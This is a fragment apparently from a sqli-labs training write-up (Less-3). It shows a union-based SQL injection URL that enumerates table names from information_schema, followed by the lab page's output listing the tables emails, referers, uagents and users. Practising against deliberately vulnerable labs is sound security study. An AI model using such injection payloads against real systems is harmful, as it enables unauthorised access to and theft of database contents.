 不安全 http://sqli-labs:8989/Less-3/?id=-1') union select 1,2,group_concat(table_name)from information_schema.tables where table_schema='security'--+
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-3